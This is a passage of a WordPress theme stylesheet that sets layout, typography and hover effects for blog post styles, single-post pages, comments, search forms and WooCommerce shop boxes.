.portfolio.style-default .entry-main .entry-header .entry-title,
.case-studies.style-default .entry-main .entry-header .entry-title,
.client.style-default .entry-main .entry-header .entry-title,
.product.style-default .entry-main .entry-header .entry-title{
	margin-bottom:20px;
	font-size:20px;
	line-height:30px;
}

.post.style-default .entry-main .entry-header .entry-title a,
.page.style-default .entry-main .entry-header .entry-title a,
.tribe_events.style-default .entry-main .entry-header .entry-title a,
.testimonial.style-default .entry-main .entry-header .entry-title a,
.team.style-default .entry-main .entry-header .entry-title a,
.portfolio.style-default .entry-main .entry-header .entry-title a,
.case-studies.style-default .entry-main .entry-header .entry-title a,
.client.style-default .entry-main .entry-header .entry-title a,
.product.style-default .entry-main .entry-header .entry-title a{
	color:inherit;
}

.post.style-default .entry-main .entry-content,
.page.style-default .entry-main .entry-content,
.tribe_events.style-default .entry-main .entry-content,
.testimonial.style-default .entry-main .entry-content,
.team.style-default .entry-main .entry-content,
.portfolio.style-default .entry-main .entry-content,
.case-studies.style-default .entry-main .entry-content,
.client.style-default .entry-main .entry-content,
.product.style-default .entry-main .entry-content{
	margin-bottom:25px;
}

.post.style-default .entry-main .entry-content > *:last-child,
.page.style-default .entry-main .entry-content > *:last-child,
.tribe_events.style-default .entry-main .entry-content > *:last-child,
.testimonial.style-default .entry-main .entry-content > *:last-child,
.team.style-default .entry-main .entry-content > *:last-child,
.portfolio.style-default .entry-main .entry-content > *:last-child,
.case-studies.style-default .entry-main .entry-content > *:last-child,
.client.style-default .entry-main .entry-content > *:last-child,
.product.style-default .entry-main .entry-content > *:last-child{
	margin-bottom:0 !important;
}

.post.style-default .entry-main .entry-content p,
.page.style-default .entry-main .entry-content p,
.tribe_events.style-default .entry-main .entry-content p,
.testimonial.style-default .entry-main .entry-content p,
.team.style-default .entry-main .entry-content p,
.portfolio.style-default .entry-main .entry-content p,
.case-studies.style-default .entry-main .entry-content p,
.client.style-default .entry-main .entry-content p,
.product.style-default .entry-main .entry-content p{
	margin-bottom:20px;
}

.post.style-default .entry-main .post-read-more,
.page.style-default .entry-main .post-read-more,
.tribe_events.style-default .entry-main .post-read-more,
.testimonial.style-default .entry-main .post-read-more,
.team.style-default .entry-main .post-read-more,
.portfolio.style-default .entry-main .post-read-more,
.case-studies.style-default .entry-main .post-read-more,
.client.style-default .entry-main .post-read-more,
.product.style-default .entry-main .post-read-more{
	margin-bottom:25px;
}

.post.style-default .entry-main .post-read-more .btn,
.page.style-default .entry-main .post-read-more .btn,
.tribe_events.style-default .entry-main .post-read-more .btn,
.testimonial.style-default .entry-main .post-read-more .btn,
.team.style-default .entry-main .post-read-more .btn,
.portfolio.style-default .entry-main .post-read-more .btn,
.case-studies.style-default .entry-main .post-read-more .btn,
.client.style-default .entry-main .post-read-more .btn,
.product.style-default .entry-main .post-read-more .btn{
	position:relative;
	padding:10px 40px 11px 40px;
	overflow:hidden;
	border:none;
	border-radius:30px;
	text-transform:uppercase;
	font-weight:500;
	font-size:15px;
	color:#fff;
	line-height:28px;
	transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}

.post.style-default .entry-main .post-read-more .btn:hover,
.page.style-default .entry-main .post-read-more .btn:hover,
.tribe_events.style-default .entry-main .post-read-more .btn:hover,
.testimonial.style-default .entry-main .post-read-more .btn:hover,
.team.style-default .entry-main .post-read-more .btn:hover,
.portfolio.style-default .entry-main .post-read-more .btn:hover,
.case-studies.style-default .entry-main .post-read-more .btn:hover,
.client.style-default .entry-main .post-read-more .btn:hover,
.product.style-default .entry-main .post-read-more .btn:hover{
	background-color:#252525;
}

.post.style-default .entry-main .post-read-more .btn > span,
.page.style-default .entry-main .post-read-more .btn > span,
.tribe_events.style-default .entry-main .post-read-more .btn > span,
.testimonial.style-default .entry-main .post-read-more .btn > span,
.team.style-default .entry-main .post-read-more .btn > span,
.portfolio.style-default .entry-main .post-read-more .btn > span,
.case-studies.style-default .entry-main .post-read-more .btn > span,
.client.style-default .entry-main .post-read-more .btn > span,
.product.style-default .entry-main .post-read-more .btn > span{
	position:relative;
}

/*--------------------------------------------------------------
# Post (Style One)
--------------------------------------------------------------*/

.post.style-one{
	position:relative;
	margin-bottom:40px;
}

.post.style-one .category-list{
	position:absolute;
	top:19px;
	right:20px;
	left:20px;
	z-index:2;
	font-size:0;
}

.post.style-one .category-list > a{
	display:inline-block;
	vertical-align:top;
	margin-right:8px;
	margin-bottom:10px;
	padding:8px 15px 7px 15px;
	background-color:#252525;
	border:1px #252525 solid;
	border-radius:30px;
	text-transform:uppercase;
	font-weight:500;
	font-size:11px;
	color:#fff;
	line-height:1.1;
	transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}

.post.style-one .category-list > a:hover{
	background-color:transparent;
	color:#252525;
}

.post.style-one .post-thumbnail{
	position:relative;
	margin-bottom:15px;
	overflow:hidden;
	transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}

.post.style-one:hover .post-thumbnail{
	opacity:0.8;
}

.post.style-one .post-thumbnail > img{
	width:100%;
	float:left;
}

.post.style-one .post-thumbnail > .placeholder{
	position:absolute;
	top:0;
	right:0;
	bottom:0;
	left:0;
	z-index:1;
	background:center top no-repeat;
	background-size:cover;
}

.post.style-one .entry-main{
	margin-bottom:12px;
}

.post.style-one .entry-main > *:last-child{
	margin-bottom:0 !important;
}

.post.style-one .entry-main .entry-header{
	margin-bottom:12px;
}

.post.style-one .entry-main .entry-header > *:last-child{
	margin-bottom:0 !important;
}

.post.style-one .entry-main .entry-header .entry-title{
	margin-bottom:10px;
	font-size:20px;
	line-height:1.5;
}

.post.style-one .entry-main .entry-header .entry-title a{
	color:inherit;
}

.post.style-one .entry-main .entry-content{
	margin-bottom:25px;
}

.post.style-one .entry-main .entry-content > *:last-child{
	margin-bottom:0 !important;
}

.post.style-one .entry-main .entry-content p{
	margin-bottom:20px;
	font-size:14px;
	color:#595959;
	line-height:1.8;
}

.post.style-one .post-meta{
	margin-bottom:20px;
	font-size:0;
}

.post.style-one .post-meta > span{
	text-transform:uppercase;
	font-size:13px;
	color:#999;
	line-height:1.8;
}

.post.style-one .post-meta > span.author{
	color:#010101;
}

.post.style-one .post-meta > span:after{
	content:" ";
	display:inline-block;
	vertical-align:middle;
	width:7px;
	height:2px;
	margin-left:7px;
	margin-right:7px;
	background-color:#999;
}

.post.style-one .post-meta > span:last-child:after,
.post.style-one .post-meta > span:only-child:after{
	display:none;
}

.post.style-one .post-meta > span a{
	color:inherit;
}

/*--------------------------------------------------------------
# Post (Style Two)
--------------------------------------------------------------*/

.blog_main > .row.isotope-blog-style{
	margin-right:-9px;
	margin-left:-9px;
}

.blog_main > .row.isotope-blog-style > .isotope-blog-style-item{
	padding-right:9px;
	padding-left:9px;
}

.post.style-two{
	margin-bottom:18px;
	border:1px #eaeaea solid;
	box-shadow:0px 5px 15px rgba(0,0,0,0.05);
}

.post.style-two > *:last-child{
	margin-bottom:0 !important;
}

.post.style-two .post-thumbnail{
	position:relative;
	overflow:hidden;
}

.post.style-two .post-thumbnail img{
	width:100%;
	float:left;
}

.post.style-two .entry-main{
	padding:30px 30px 30px 30px;
}

.post.style-two .entry-main > *:last-child{
	margin-bottom:0 !important;
}

.post.style-two .entry-main .entry-header{
	margin-bottom:10px;
}

.post.style-two .entry-main .entry-header > *:last-child{
	margin-bottom:0 !important;
}

.post.style-two .entry-main .entry-header .entry-title{
	margin-bottom:10px;
	font-size:20px;
	line-height:1.5;
}

.post.style-two .entry-main .entry-header .entry-title a{
	color:inherit;
}

.post.style-two .entry-main .entry-content{
	margin-bottom:20px;
	padding-bottom:20px;
	border-bottom:1px #eaeaea solid;
}

.post.style-two .entry-main .entry-content > *:last-child{
	margin-bottom:0 !important;
}

.post.style-two .entry-main .entry-content p{
	margin-bottom:20px;
	font-size:14px;
	color:#595959;
	line-height:1.8;
}

.post.style-two .entry-main .post-meta{
	margin-bottom:15px;
}

.post.style-two .entry-main .post-meta > img{
	width:20px;
	margin-right:8px;
	border-radius:50%;
}

.post.style-two .entry-main .post-meta > span{
	font-weight:500;
	font-size:12px;
	color:#010101;
	line-height:1.5;
}

.post.style-two .entry-main .post-meta > span a{
	color:inherit;
}

/*--------------------------------------------------------------
# Post (Style Three)
--------------------------------------------------------------*/

.post.style-three{
	position:relative;
	margin-bottom:15px;
}

.post.style-three .category-list{
	position:absolute;
	top:19px;
	right:20px;
	left:20px;
	z-index:2;
	margin:initial;
    padding:initial;
	font-size:0;
}

.post.style-three .category-list > a{
	display:inline-block;
	vertical-align:top;
	margin-right:8px;
	margin-bottom:10px;
	padding:8px 15px 7px 15px;
	background-color:#252525;
	border:1px #252525 solid;
	border-radius:30px;
	text-transform:uppercase;
	font-weight:500;
	font-size:11px;
	color:#fff;
	line-height:1.1;
	transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}

.post.style-three .category-list > a:hover{
	background-color:transparent;
	color:#252525;
}

.post.style-three .post-thumbnail{
	position:relative;
	margin-bottom:15px;
	overflow:hidden;
	transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}

.post.style-three:hover .post-thumbnail{
	opacity:0.8;
}

.post.style-three .post-thumbnail > img{
	width:100%;
	float:left;
}

.post.style-three .post-thumbnail > .placeholder{
	position:absolute;
	top:0;
	right:0;
	bottom:0;
	left:0;
	z-index:1;
	background:center top no-repeat;
	background-size:cover;
}

.post.style-three .entry-main{
	margin-top:-7px;
	margin-bottom:12px;
}

.post.style-three .entry-main > *:last-child{
	margin-bottom:0 !important;
}

.post.style-three .entry-main .entry-header{
	margin-bottom:12px;
}

.post.style-three .entry-main .entry-header > *:last-child{
	margin-bottom:0 !important;
}

.post.style-three .entry-main .entry-header .entry-title{
	margin-bottom:10px;
	font-size:20px;
	line-height:1.5;
}

.post.style-three .entry-main .entry-header .entry-title a{
	color:inherit;
}

.post.style-three .entry-main .entry-content{
	margin-bottom:25px;
}

.post.style-three .entry-main .entry-content > *:last-child{
	margin-bottom:0 !important;
}

.post.style-three .entry-main .entry-content p{
	margin-bottom:20px;
	font-size:14px;
	color:#595959;
	line-height:1.8;
}

.post.style-three .post-meta{
	margin-bottom:20px;
	font-size:0;
}

.post.style-three .post-meta > span{
	text-transform:uppercase;
	font-size:13px;
	color:#999;
	line-height:1.8;
}

.post.style-three .post-meta > span.author{
	color:#010101;
}

.post.style-three .post-meta > span:after{
	content:" ";
	display:inline-block;
	vertical-align:middle;
	width:7px;
	height:2px;
	margin-left:7px;
	margin-right:7px;
	background-color:#999;
}

.post.style-three .post-meta > span:last-child:after,
.post.style-three .post-meta > span:only-child:after{
	display:none;
}

.post.style-three .post-meta > span a{
	color:inherit;
}

/*--------------------------------------------------------------
# Post (Style Four)
--------------------------------------------------------------*/

.post.style-four{
	padding:27px 30px 0px 30px;
	border-bottom:1px rgba(0,0,0,0.06) solid;
	transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}

.post.style-four:hover{
	background-color:#f7f7f7;
}

.post.style-four .category-list{
	margin-bottom:20px;
	font-size:0;
}

.post.style-four .category-list > a{
	display:inline-block;
	vertical-align:top;
	margin-right:8px;
	margin-bottom:10px;
	padding:8px 15px 7px 15px;
	background-color:#252525;
	border:1px #252525 solid;
	border-radius:30px;
	text-transform:uppercase;
	font-weight:500;
	font-size:11px;
	color:#fff;
	line-height:1.1;
	transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}

.post.style-four .category-list > a:hover{
	background-color:transparent;
	color:#252525;
}

.post.style-four .entry-main{
	margin-top:-7px;
	margin-bottom:12px;
}

.post.style-four .entry-main > *:last-child{
	margin-bottom:0 !important;
}

.post.style-four .entry-main .entry-header{
	margin-bottom:12px;
}

.post.style-four .entry-main .entry-header > *:last-child{
	margin-bottom:0 !important;
}

.post.style-four .entry-main .entry-header .entry-title{
	margin-bottom:10px;
	font-size:20px;
	line-height:1.5;
}

.post.style-four .entry-main .entry-header .entry-title a{
	color:inherit;
}

.post.style-four .entry-main .entry-content{
	margin-bottom:25px;
}

.post.style-four .entry-main .entry-content > *:last-child{
	margin-bottom:0 !important;
}

.post.style-four .entry-main .entry-content p{
	margin-bottom:20px;
	font-size:14px;
	color:#595959;
	line-height:1.8;
}

.post.style-four .post-meta{
	margin-bottom:20px;
	font-size:0;
}

.post.style-four .post-meta > span{
	text-transform:uppercase;
	font-size:13px;
	color:#999;
	line-height:1.8;
}

.post.style-four .post-meta > span.author{
	color:#010101;
}

.post.style-four .post-meta > span:after{
	content:" ";
	display:inline-block;
	vertical-align:middle;
	width:7px;
	height:2px;
	margin-left:7px;
	margin-right:7px;
	background-color:#999;
}

.post.style-four .post-meta > span:last-child:after,
.post.style-four .post-meta > span:only-child:after{
	display:none;
}

.post.style-four .post-meta > span a{
	color:inherit;
}

/*--------------------------------------------------------------
# Post (Style Five)
--------------------------------------------------------------*/

.post.style-five{
	margin-bottom:60px;
}

.post.style-five > .holder{
	position:relative;
	margin-bottom:22px;
	padding-left:65px;
	padding-bottom:23px;
	border-bottom:1px #ccc dashed;
}

.post.style-five > .holder .category-list{
	position:absolute;
	top:20px;
	left:0;
	z-index:2;
}

.post.style-five > .holder .category-list span{
	margin-right:7px;
	margin-bottom:7px;
	padding:8px 20px 9px 20px;
	border-radius:30px;
	text-transform:uppercase;
	font-weight:500;
	font-size:13px;
	color:#fff;
	line-height:25px;
}

.post.style-five > .holder .category-list span:last-child,
.post.style-five > .holder .category-list span:only-child{
	margin-right:0;
}

.post.style-five > .holder > .post-thumbnail{
	position:relative;
	overflow:hidden;
	margin-bottom:28px;
	border:1px #eeefef solid;
}

.post.style-five > .holder > .post-thumbnail > img{
	width:100%;
	float:left;
}

.post.style-five > .holder > .post-thumbnail > .placeholder{
	position:absolute;
	top:0;
	right:0;
	bottom:0;
	left:0;
	z-index:1;
	background:center top no-repeat;
	background-size:cover;
}

.post.style-five > .holder > .entry-header{
	margin-bottom:20px;
}

.post.style-five > .holder > .entry-header > *:last-child{
	margin-bottom:0 !important;
}

.post.style-five > .holder > .entry-header .entry-title{
	margin-bottom:10px;
	font-weight:700;
	font-size:25px;
	color:#0c121f;
	line-height:35px;
}

.post.style-five > .holder > .entry-header .entry-title a{
	color:inherit;
}

.post.style-five > .holder > .entry-content{
}

.post.style-five > .entry-meta{
	margin-bottom:15px;
}

.post.style-five > .entry-meta > .holder{
	position:relative;
	min-height:50px;
	padding-left:70px;
}

.post.style-five > .entry-meta > .holder > .author-image{
	position:absolute;
	top:7px;
	left:0;
	z-index:1;
	width:50px;
	height:auto;
	text-align:center;
}

.post.style-five > .entry-meta > .holder > .author-image img{
	border:1px #eeefef solid;
	border-radius:50%;
}

.post.style-five > .entry-meta > .holder > .data{
}

.post.style-five > .entry-meta > .holder > .data > *:last-child{
	margin-bottom:0 !important;
}

.post.style-five > .entry-meta > .holder > .data .published-on{
	margin-bottom:5px;
	font-weight:500;
}

.post.style-five > .entry-meta > .holder > .data .published-on a{
	color:inherit;
}

.post.style-five > .entry-meta > .holder > .data .meta{
	margin-bottom:7px;
}

.post.style-five > .entry-meta > .holder > .data .meta > span{
	margin-right:15px;
}

.post.style-five > .entry-meta > .holder > .data .meta > span i{
	margin-right:5px;
}

.post.style-five > .entry-meta > .holder > .data .meta > span a{
	color:inherit;
}

/*--------------------------------------------------------------
# Blog Single Page
--------------------------------------------------------------*/

.blog_single{
	margin-bottom:40px;
}

.post.single-post{
	margin-bottom:10px;
}

.post.single-post > *:last-child{
	margin-bottom:0 !important;
}

.post.single-post .entry-header{
	margin-top:-10px;
	margin-bottom:35px;
}

.post.single-post .entry-header > *:last-child{
	margin-bottom:0 !important;
}

.post.single-post .entry-header .entry-title{
	margin-bottom:25px;
	font-weight:600;
	font-size:30px;
	line-height:1.4;
	word-wrap:break-word;
}

.post.single-post .entry-header .entry-title a{
	color:inherit;
}

.post.single-post .post-thumbnail{
	position:relative;
	margin-bottom:30px;
}

.post.single-post .entry-main{
	margin-bottom:30px;
}

.post.single-post .entry-content{
}

.post.single-post .entry-content > *:last-child{
	margin-bottom:0 !important;
}

.post.single-post .entry-footer{
	width:100%;
	height:auto;
	float:left;
	border-top:1px #c5c5c5 solid;
	border-bottom:1px #c5c5c5 solid;
}

.post.single-post .entry-footer .cat-links,
.post.single-post .entry-footer .comments-link{
	position:relative;
	width:auto;
	height:auto;
	padding-top:4px;
	padding-bottom:5px;
}

.post.single-post .entry-footer .cat-links{
	float:left;
	padding-right:10px;
	border-right:1px #c5c5c5 solid;
}

.post.single-post .entry-footer .comments-link{
	float:right;
	padding-left:10px;
	border-left:1px #c5c5c5 solid;
}

.post.single-post .entry-footer .cat-links:before,
.post.single-post .entry-footer .comments-link:before{
	display:inline-block;
	vertical-align:middle;
	content:" ";
	width:30px;
	height:30px;
	margin-right:7px;
	background:url('../images/blog-001-footer-icons.png') 0px 0px no-repeat;
}

.post.single-post .entry-footer .cat-links:before{
	background-position:0px 0px;
}

.post.single-post .entry-footer .comments-link:before{
	background-position:-30px 0px;
}

.post.single-post .entry-footer .cat-links a,
.post.single-post .entry-footer .comments-link a{
	color:#6c6c6c;
}

.post-tags{
	margin-bottom:40px;
	padding-top:15px;
	padding-bottom:6px;
	border-top:1px #e2e2e2 solid;
	border-bottom:1px #e2e2e2 solid;
}

.post-tags .tags-title{
	margin-right:5px;
	font-weight:500;
	letter-spacing:1px;
}

.post-tags a[rel='tag']{
	display:inline-block;
	vertical-align:top;
	margin-right:6px;
	margin-bottom:9px;
	padding:3px 12px 3px 12px;
	background-color:transparent;
	border:1px #d3d3d3 solid;
	border-radius:30px;
	font-size:12px !important;
	color:#030712;
	line-height:22px;
	transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}

.post-tags a[rel='tag']:hover{
	color:#fff;
}

.post-navigation,
.comment-navigation{
	margin-bottom:40px;
	font-size:0;
}

.post-navigation .nav-previous,
.post-navigation .nav-next,
.comment-navigation .nav-previous,
.comment-navigation .nav-next{
	display:inline-block;
	vertical-align:top;
	width:50%;
}

.post-navigation > .nav-links > .nav-previous:only-child,
.comment-navigation > .nav-links > .nav-previous:only-child{
	margin-right:50%;
}

.post-navigation > .nav-links > .nav-next:only-child,
.comment-navigation > .nav-links > .nav-next:only-child{
	margin-left:50%;
}

.post-navigation .nav-previous a,
.post-navigation .nav-next a,
.comment-navigation .nav-previous a,
.comment-navigation .nav-next a{
	position:relative;
	display:block;
	text-transform:uppercase;
	font-size:12px;
	color:#808080;
	line-height:18px;
	letter-spacing:1px;
	cursor:pointer;
}

.post-navigation .nav-previous a,
.comment-navigation .nav-previous a{
	padding-left:40px;
	text-align:left;
}

.post-navigation .nav-next a,
.comment-navigation .nav-next a{
	padding-right:40px;
	text-align:right;
}

.post-navigation .nav-previous a:before,
.comment-navigation .nav-previous a:before,
.post-navigation .nav-next a:before,
.comment-navigation .nav-next a:before{
	position:absolute;
	top:-8px;
	z-index:0;
	font-family:'FontAwesome';
	font-size:50px;
	color:#c0c0c0;
	line-height:1;
}

.post-navigation .nav-previous a:before,
.comment-navigation .nav-previous a:before{
	left:0;
	content:"\f104";
}

.post-navigation .nav-next a:before,
.comment-navigation .nav-next a:before{
	right:0;
	content:"\f105";
}

.post-navigation .nav-previous a strong,
.post-navigation .nav-next a strong,
.comment-navigation .nav-previous a strong,
.comment-navigation .nav-next a strong{
	display:block;
	margin-top:3px;
	text-transform:none;
	font-weight:500;
	font-size:16px;
	color:#252525;
	line-height:26px;
	letter-spacing:0;
}

.author-bio{
	margin-bottom:35px;
	padding-top:20px;
    padding-bottom:20px;
    border-top:1px #e2e2e2 solid;
    border-bottom:1px #e2e2e2 solid;
}

.author-bio > .holder{
	position:relative;
	min-height:70px;
	padding-left:90px;
}

.author-bio > .holder > .pic{
	position:absolute;
	top:2px;
	left:0;
	z-index:1;
	width:auto;
	height:auto;
	text-align:center;
}

.author-bio > .holder > .pic img{
	width:65px;
	border-radius:50%;
}

.author-bio > .holder > .data{
}

.author-bio > .holder > .data .designation{
	margin-bottom:2px;
	text-transform:uppercase;
	font-size:11px;
	color:#828282;
	line-height:18px;
	letter-spacing:1px;
}

.author-bio > .holder > .data .title{
	margin-bottom:7px;
	font-weight:500;
    font-size:16px;
    color:#252525;
    line-height:26px;
}

.author-bio > .holder > .data .title a{
    color:inherit;
}

.author-bio > .holder > .data p:not(.designation):not(.title){
	margin-bottom:20px;
}

.related-post-box{
	margin-bottom:35px;
}

.related-post-box > .title{
	margin-bottom:20px;
	font-weight:600;
    font-size:160%;
    color:#252525;
}

.related-post-box-item{
	padding:30px 30px 28px 30px;
	background-color:#f8f8f8;
	box-shadow:0px 0px 5px rgba(0,0,0,0.15);
}

.related-post-box-item > .holder{
}

.related-post-box-item > .holder > .title{
	margin-bottom:20px;
}

.related-post-box-item > .holder > .title > *:last-child{
	margin-bottom:0 !important
}

.related-post-box-item > .holder > .title .date{
	margin-bottom:7px;
	text-transform:uppercase;
	font-weight:400;
	font-size:12px;
	color:#0c121f;
	line-height:20px;
	letter-spacing:1px;
}

.related-post-box-item > .holder > .title .title{
	margin-bottom:10px;
	font-weight:500;
	font-size:18px;
	color:#0c121f;
	line-height:28px;
}

.related-post-box-item > .holder > .title .title a{
	color:inherit;
}

.related-post-box-item > .holder > .data{
	margin-bottom:25px;
}

.related-post-box-item > .holder > .data > *:last-child{
	margin-bottom:0 !important
}

.related-post-box-item > .holder > .entry-meta{
	padding-top:25px;
	border-top:1px rgba(0,0,0,0.1) solid;
}

.related-post-box-item > .holder > .entry-meta > *:last-child{
	margin-bottom:0 !important
}

.related-post-box-item > .holder > .entry-meta .author{
	margin-bottom:3px;
	text-transform:uppercase;
	font-weight:400;
	font-size:12px;
	color:#0c121f;
	line-height:20px;
	letter-spacing:1px;
}

.comments-area{
}

.comments-area .comments-title,
.comments-area .comment-reply-title{
	font-weight:600;
	font-size:160%;
	color:#252525;
}

.comments-area .comments-title{
	margin-bottom:40px;
}

.comments-area .comment-reply-title{
	margin-bottom:10px;
}

.comments-area .comment-reply-title small a{
	color:inherit;
}

.comments-area ol.comment-list{
	margin-bottom:10px;
	padding:0 !important;
}

.comments-area ol.comment-list > li,
.comments-area ol.comment-list > li ol.children > li{
	list-style:none !important;
}

.comments-area ol.comment-list li .comment-body{
	position:relative;
	margin-bottom:35px;
	padding-top:2px;
	padding-left:90px;
}

.comments-area ol.comment-list li.pingback .comment-body{
	padding-left:0;
}

.comments-area ol.comment-list li .comment-body .comment-meta{
	margin-bottom:12px;
}

.comments-area ol.comment-list li .comment-body .comment-meta .comment-author{
	margin-bottom:3px;
	font-weight:500;
	font-size:16px;
	color:#0d1d28;
	line-height:28px;
}

.comments-area ol.comment-list li .comment-body .comment-meta .comment-author b{
	font-weight:inherit;
}

.comments-area ol.comment-list li .comment-body .comment-meta .comment-author a{
	color:inherit;
}

.comments-area ol.comment-list li .comment-body .comment-meta .comment-author cite{
	font-style:normal;
}

.comments-area ol.comment-list li .comment-body .comment-meta .comment-author img{
	position:absolute;
	top:0;
	left:0;
	z-index:1;
	width:65px;
	border-radius:50%;
}

.comments-area ol.comment-list li .comment-body .comment-meta .comment-metadata{
	font-weight:400;
	font-size:14px;
	color:#0d1d28;
	line-height:26px;
}

.comments-area ol.comment-list li .comment-body .comment-meta .comment-metadata a{
	color:inherit;
}

.comments-area ol.comment-list li .comment-content{
	margin-bottom:17px;
}

.comments-area ol.comment-list li .comment-content > *:last-child{
	margin-bottom:0 !important;
}

.comments-area ol.comment-list li .reply{
	font-weight:400;
	font-size:15px;
	line-height:26px;
}

.comments-area ol.comment-list li .reply .comment-reply-link{
	color:inherit;
}

.comments-area ol.comment-list li .reply .comment-reply-link:before{
	margin-right:12px;
	content:"\f112";
	font-family:'FontAwesome';
	color:#0d1d28;
}

.comments-area ol.comment-list li ol{
	padding-left:40px;
}

.comments-area .comment-form{
	margin-left:-10px;
	margin-right:-10px;
}

.comments-area .comment-form > p{
	margin-bottom:20px;
	padding-left:10px;
	padding-right:10px;
}

.comments-area .comment-form > p.comment-form-author,
.comments-area .comment-form > p.comment-form-email,
.comments-area .comment-form > p.comment-form-url{
	width:33.33%;
	float:left;
}

.comments-area .comment-form > p label{
	display:inline-block;
	vertical-align:top;
	width:100%;
	margin-bottom:10px;
}

.comments-area .comment-form > p.comment-form-cookies-consent label{
	width:auto;
	margin-bottom:0;
	margin-left:10px;
}

.comments-area .comment-form > p .required{
	color:#bf0000;
}

.comments-area .comment-form > p input[type=text],
.comments-area .comment-form > p input[type=email],
.comments-area .comment-form > p input[type=tel],
.comments-area .comment-form > p input[type=url],
.comments-area .comment-form > p input[type=password],
.comments-area .comment-form > p input[type=date],
.comments-area .comment-form > p input[type=time],
.comments-area .comment-form > p select,
.comments-area .comment-form > p textarea{
	display:inline-block;
	vertical-align:top;
	width:100%;
	height:40px;
	padding:0px 12px 0px 12px;
	background:#fff;
	border:1px #d1d1d1 solid;
	resize:none;
	transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}

.comments-area .comment-form > p textarea{
	height:120px;
	padding:6px 12px 6px 12px;
}

.comments-area .comment-form > p input[type=text]:focus,
.comments-area .comment-form > p input[type=email]:focus,
.comments-area .comment-form > p input[type=tel]:focus,
.comments-area .comment-form > p input[type=url]:focus,
.comments-area .comment-form > p input[type=password]:focus,
.comments-area .comment-form > p input[type=date]:focus,
.comments-area .comment-form > p input[type=time]:focus,
.comments-area .comment-form > p select:focus,
.comments-area .comment-form > p textarea:focus{
	border-left-width:5px;
}

.comments-area .comment-form > p button[type=submit],
.comments-area .comment-form > p button[type=reset]{
	position:relative;
	display:inline-block;
	vertical-align:top;
	width:auto;
	height:auto;
	padding:10px 40px 11px 40px;
	overflow:hidden;
	border:none;
	border-radius:30px;
	text-transform:uppercase;
	font-weight:500;
	font-size:15px;
	color:#fff;
	line-height:28px;
	transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}

.comments-area .comment-form > p button[type=submit]:hover,
.comments-area .comment-form > p button[type=reset]:hover{
	background-color:#252525;
}

.comments-area .comment-form > p button[type=submit] > span,
.comments-area .comment-form > p button[type=reset] > span{
	position:relative;
}

.comments-area .comment-form > p button[type=reset]{
	margin:0px 0px 0px 15px;
}

/*--------------------------------------------------------------
# Blog No Result Page
--------------------------------------------------------------*/

.no-results > .page-header{
	margin-top:-7px;
}

.radiantthemes-search-form{
	margin-top:15px;
}

.radiantthemes-search-form .form-row{
}

.radiantthemes-search-form .form-row input[type=search]{
	vertical-align:top;
	width:100%;
	max-width:350px;
	height:45px;
	padding:0px 10px 0px 10px;
	background-color:#fff;
	border:1px #e0e0e0 solid;
	border-radius:0;
	transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}

.radiantthemes-search-form .form-row input[type=search]:focus{
	border-color:#252525;
}

.radiantthemes-search-form .form-row button[type=submit]{
	vertical-align:top;
	height:45px;
	padding:0px 20px 0px 20px;
	border:none;
	border-radius:0;
	font-size:18px;
	color:#fff !important;
	cursor:pointer;
}

/*--------------------------------------------------------------
# Shop Page
--------------------------------------------------------------*/

/* wraper_shop_main */

.wraper_shop_main{
	width:100%;
	height:auto;
	overflow:hidden;
}

.wraper_shop_main > .container{
	padding-top:70px;
	padding-bottom:30px;
}

.woocommerce .woocommerce-breadcrumb{
	display:none;
}

/*--------------------------------------------------------------
# Product Listing Page
--------------------------------------------------------------*/

.woocommerce .woocommerce-products-header{
	margin-bottom:20px;
}

.woocommerce .woocommerce-result-count{
	margin-top:10px;
}

.woocommerce .woocommerce-ordering select{
	height:45px;
	padding-left:12px;
	border:1px #e2e2e2 solid;
}

.radiantthemes-shop{
	margin-top:10px;
	margin-left:-15px;
	margin-right:-15px;
}

.radiantthemes-shop > .radiantthemes-shop-box{
	float:left;
	padding-left:15px;
	padding-right:15px;
}

.radiantthemes-shop.three-column > .radiantthemes-shop-box{
	width:33.33%;
}

.radiantthemes-shop.four-column > .radiantthemes-shop-box{
	width:25%;
}

.radiantthemes-shop.five-column > .radiantthemes-shop-box{
	width:20%;
}

.radiantthemes-shop.six-column > .radiantthemes-shop-box{
	width:16.66%;
}

/*--------------------------------------------------------------
# Shop Box (Style One)
--------------------------------------------------------------*/

.radiantthemes-shop-box.style-one{
	margin-bottom:30px !important;
}

.radiantthemes-shop-box.style-one > .holder{
	position:relative;
	text-align:center;
}

.radiantthemes-shop-box.style-one > .holder > .onsale{
	top:-10px;
	left:-10px;
	width:50px;
	min-width:initial;
	height:50px;
    min-height:initial;
    margin:0;
    padding:5px;
    border-radius:50%;
	text-transform:uppercase;
    font-weight:400;
    font-size:13px;
    line-height:40px;
}

.radiantthemes-shop-box.style-one > .holder > .pic{
	position:relative;
	overflow:hidden;
	margin-bottom:15px;
	border:1px #f2f0f0 solid;
}

.radiantthemes-shop-box.style-one > .holder > .pic > img{
	width:100%;
}

.radiantthemes-shop-box.style-one > .holder > .pic > .product-image{
	position:absolute;
	top:-10px;
	right:0;
	bottom:-10px;
	left:0;
	z-index:1;
	background:center center no-repeat;
	background-size:cover;
	transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}

.radiantthemes-shop-box.style-one > .holder:hover > .pic > .product-image{
	transform:translateY(-10px);
	-webkit-transform:translateY(-10px);
}

.radiantthemes-shop-box.style-one > .holder > .pic > .overlay{
	position:absolute;
	top:-10px;
	right:-10px;
	bottom:-10px;
	left:-10px;
	z-index:2;
	background-color:rgba(36,34,34,0.1);
	opacity:0;
	visibility:hidden;
	transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}

.radiantthemes-shop-box.style-one > .holder:hover > .pic > .overlay{
	opacity:1;
